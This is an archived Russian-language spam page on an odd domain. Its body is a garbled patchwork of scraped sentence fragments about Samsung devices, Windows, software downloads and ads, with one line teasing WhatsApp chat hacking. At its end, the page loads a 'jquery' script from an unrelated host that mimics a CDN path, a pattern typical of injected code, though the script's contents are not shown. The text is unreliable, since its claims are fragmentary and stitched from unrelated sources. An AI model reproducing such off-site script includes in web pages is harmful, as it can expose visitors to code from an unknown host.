

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-samsung-na-vindovs.html
body_size: 7208
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самсунг на виндовс - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самсунг на виндовс</h2>
                            </header>
                            <p>Цена Samsung Galaxy S8 в России на старте продаж – 54 990 рублей. Цена Самсунг Галакси S8+ – 59 990 рублей. Ниже представлен список актуальных цен Особенности ТимВивер русской версии. Для начала работы необходимо загрузить клиент ТВ на свой девайс, либо использовать QuickSupport. Дополнение к отзыву - я писал что переустановил ноут с Вин 10 на 8, потому что на WIn 10 просто невозможно работать на этом полудохлой улитке. Отзывы: 108. саша 3 Февраль 2014 в 21:56  Помогите мне пожалуйста разобраться вот в чем. При настройках учётной записи Майкрософт допустил ошибку не дал согласие на приём смс от Майкрософт и в течении дня не смог дать. 
В этом каталоге Вы найдете все устройства Samsung, которые когда-либо выпускались на операционной системе Windows Phone версий 7, 7.5, 7.8 и 8. К каждому смартфону прилагаются. Мало кто из покупателей обращает внимание на модель ноутбука. А зачем, главное бренд и соответствующая виндовс, например, теперь уже новая windows. Скачать ватсап на планшет для iOS и Андроид стало проще, благодаря сторонним разработчикам. Официальной версии до сих пор нет, но есть отличные замены которые можно установить даже без. Flash платформа применяется для написания разнообразной компьютерной графики. Если на компьютере не установлен Адобе Флеш Плеер, многие сайты попросту не будут открываться, отправляя посетителя на страницу загрузки. 
Очистка карты памяти на Android. Для очистки всего накопителя от информации необходимо его отформатировать. В интернет-магазине Связной представлен широкий выбор планшетов на Виндовс 10 Samsung. В нашем каталоге Вы можете подобрать планшет на Windows 10 Самсунг. Заказать. Теперь к делу. Если вам нужно сделать скриншот экрана на компьютере windows 7 (виндовс 7) потребуется сперва одно действие, вернее кнопочка – клавиша «PrtSc» (Print Screen) или «Psc», или «PrtnScn», смотря какая у вас на клавиатуре. Как установить приложение Плей Маркет на ноутбук. Магазин приложений PlayMarket давно стал главной площадкой для продажи андроид приложений, но не все знают, что его можно использовать и на ноутбуках с ОС Windows. Компания Samsung приступила к продажам планшета Galaxy TabPro S, который работает на базе Windows 10 и подозрительно сильно похож на планшеты Microsoft серии Surface. Реклама от YouDo. YouDo: доставка суши сертолово 24 часа бесплатно, подробнее тут. Рекомендуем: заказ еды халяль в москве, посмотреть. 
Самым первым смартфоном на Windows Phone 8, который был продемонстрирован публике в августе этого года, стал Samsung ATIV S. Microsoft «изменила» Nokia и дала возможность показать. Вам не нужно искать свой телефон, чтобы ответить на сообщение.  Лучший способ оценить возможности Windows 10 — это невероятно быстрый. Прошло уже более полугода после анонса операционной системы Windows Phone 8, а похвастаться широкой линейкой продуктов на ее базе может только одна компания. У других. Часто задаваемые вопросы о технике SSD Samsung. Узнайте подробнее о 'Как перенести Windows на новый SSD Samsung' с помощью службы поддержки Samsung. Модели поддерживающие Windows 10 S.  Международная гарантия на ноутбуки Samsung. Получайте обслуживание своего ноутбука за границей. Операционная система Windows Mobile занимает несравнимо малую нишу на рынке мобильных устройств, безнадежно отставая от Android и iOS. Тем не менее, Microsoft вкладывает. Программа предназначена для получения ROOT-прав на смартфонах Samsung на базе операционной системы Android в один клик.  работающих на платформе Windows Mobile. Несмотря на то, что Samsung не присутствует на рынке больших OLED-телевизоров, она все равно остается лидером в сегменте светодиодных экранов. Ведь сегодня почти все. 
МобиГуру - это каталог, в котором представлены телефоны на windows (все модели, цены, фото). Мы предлагаем большой выбор телефоов на windows с возможностью сравнения цен. Позиции Samsung на мобильном рынке меняются, но стратегия всегда одна и та же. Компания старается охватывать как можно большее число платформ и ОС, не складывая яйца. Компьютерная помощь на дому - установка Windows, ремонт и обслуживание компьютеров и ноутбуков в Киеве. Microsoft использует очень коварные трюки, чтобы заставить пользователей обновиться до Windows 10. К примеру, среди последних замеченных хитростей даже присутствовала. В интернет-магазине Связной представлен широкий выбор мобильных телефонов на Windows. В нашем каталоге Вы можете подобрать Windows-телефон. Заказать и купить телефон. Сегодня практически все ноутбуки самсунг r430, rv511, r540, rv509, rv520, r530, r525, np300e5a, np r60xe02, rv515, s3600i и другие оснащены адаптерами блютуз. Самостоятельно переустановить Windows 7 на ноутбуке Samsung в принципе несложно. Нужно лишь придерживаться некоторых рекомендаций, чтобы не потерять важные данные. 
Apple, Samsung и китайские бренды: послевкусие MWC 2016. Одно из самых грандиозных мероприятий года позади, но производители мобильных гаджетов продолжают гонку за славой. Для ценителей ОС Виндовс на мобильных устройствах мы подготовили рейтинг лучших смартфонов на Windows, в котором отобрали самые функциональные модели. Где скачать и как настроить Samsung Smart View на ПК (Windows 10 и др.). Что делать, если программа не видит телевизор. Лучшие планшеты на Windows 10 2018 - 2019 года. Рейтинг ТОП-5 от именитых планшетов-трансформеров премиум класса к бюджетным и китайским планшетам на Windows. Смартфоны Samsung на Windows Phone не могу похвастать чем-то сверхъестественным. Это обычные коммуникаторы, обличены в обычный дизайн. 
Отличные цены на планшеты с операционной системой Windows (Виндовс) в интернет-магазине www.mvideo.ru и розничной сети магазинов М.Видео. Заказ товаров по телефону 8 (800) 200-777-5. Телефоны на Windows Phone.  Выигрывает Самсунг лишь за счет фирменного Super Amoled экрана с прекрасными углами обзора и хорошей четкостью в работе под солнечными лучами. У Samsung получилась хорошая железка, но операционная система под нее фактически никак не адаптирована,  Дорогой планшет на Windows. Как разными способами переустановить Windows 7 на ноутбуке. Восстановление из резервной копии, переустановка с помощью диска, с флешки. как переустановить windows на ноутбуке SamsungИрина Ученик (204), закрыт 3 года назадкак переустановить windows на ноутбуке Samsung? никаких дисков в комплекте нет, сказали все. 
Большой выбор планшетов на Windows в наличии. Удобный подбор. Низкие цены на планшет на Windows 8. Высокое качество. Самсунг Галакси s8 и s8 Плюс официально представлены публике 29 марта 2017 года в Нью-Йорке. Виндовс 7 Максимальная – один из лучших продуктов Майкрософт, седьмая версия операционной. 
Искал ноутбук на замену старичку, нужна была машинка для браузера и печатания всяких там. Горячая линия Microsoft, служба поддержки - бесплатные номера телефонов горячих линий. В случае, когда необходимо создать видеоконференцию или подключиться к удаленному. Видео не воспроизводится и просит обновить Flash Player – значит версия плагина устарела. Скачайте Вацап для Виндовс 8 и обменивайтесь сообщениями абсолютно бесплатно. Лучшая. 
Мало кто из покупателей обращает внимание на модель ноутбука. А зачем, главное бренд. Карту памяти очень часто можно очистить штатными средствами тех устройств, в которые она. Ссылки для скачивания универсального драйвера для печати и сканирования на принтерах. 
Марина, здравствуйте. Современные версии Виндовс уже имеют по умолчанию самые необходимые. Не важно какой марки у вас устройство, будь то Самсунг, Леново или даже iPad. Все чем будут. Теперь к делу. Если вам нужно сделать скриншот экрана на компьютере windows 7 (виндовс. Люди добрые, помогите! Нетбук Самсунг с лицензионной магазинной 7'Starter, пользуюсь в общей. Нередка ситуация, когда пользователи, пытаясь установить Windows 7, сталкиваются. 
Как скачать Плей Маркет на ноутбук. Популярные эмуляторы для Windows. Какую из утилит выбрать. Instagram Stories - это новый формат сообщений доступный пользователям. Мы расскажем как. Последние изменения в меню: Добавлен декабрьский Windows 10 от 22.12.18 Могучий Сисадмин. Таблица определения названия программы или драйвера устройства по названию драйвера. Современные планшетные компьютеры оснащены одной или даже двумя камерами. Но многие. Нужно сказать, что механизм восстановления ноутбуков Samsung несколько отличается. Ломаете голову над вопросом как скачать Whatsapp для Windows 7 на русском? Ответ в этой пошаговой. 
Беспроводные Wi-Fi сети распространены повсеместно, модуль Wi-Fi есть практически на каждом. Расскажем всё о взломе переписки WhatsApp: возможно ли взломать переписку Ватсап, каким. Глаз ТВ онлайн смотреть бесплатно  Подробный обзор Глаз ТВ – бесплатного сервиса для. Как установить Андроид на компьютер под управлением ОС Windows. Выбор, запись на flesh и создание. В данном материале мы расскажем о том, как подключить монитор к ноутбуку. Для того чтобы. ФР ККТ ШТРИХ - отправка чеков, настройка, возможное решение проблем, обзор решений. Zune является программным продуктом компании Microsoft, которая, по сути, создана как. 
До сих пор приходят письма посвященные вопросам о Windows 8, а точнее перехода с Windows 8 до Windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-obrazec-kulturnyy.html">Образец культурный</a></li>
                                <li><a href="gk3-skachat-drayver-dlya-t50.html">Скачать драйвер для т50</a></li>
                                <li><a href="gk3-programma-dlya-kompyuternoy-grafiki.html">Программа для компьютерной графики</a></li>
                                <li><a href="gk3-skachat-drayvera-na-radeon-x1600-series.html">Скачать драйвера на radeon x1600 series</a></li>
                                <li><a href="gk3-larina-boyarskaya.html">Ларина боярская</a></li>
                                <li><a href="gk3-dom-v-kotorom-kniga-citaty.html">Дом в котором книга цитаты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-nastroyki-tor.html">Настройки тор</a></li>
                                            <li><a href="gk3-forma-2v-obrazec.html">Форма 2в образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-3d-filmy-dlya-televizora-lg-torrent.html">Скачать 3d фильмы для телевизора lg торрент</a></li>
                                            <li><a href="gk3-iowa-vesna-skachat-besplatno-pesnyu.html">Iowa весна скачать бесплатно песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-spektakl-brachnyy-dogovor-smotret-onlayn.html">Спектакль брачный договор смотреть онлайн</a></li>
                                            <li><a href="gk3-fiks-vitrin-skayrim.html">Фикс витрин скайрим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-vychislitelnye-tehnologii-zhurnal-oficialnyy-sayt.html">Вычислительные технологии журнал официальный сайт</a></li>
                                            <li><a href="gk3-konvertirovat-onlayn-iz-pdf-v-word.html">Конвертировать онлайн из pdf в word</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
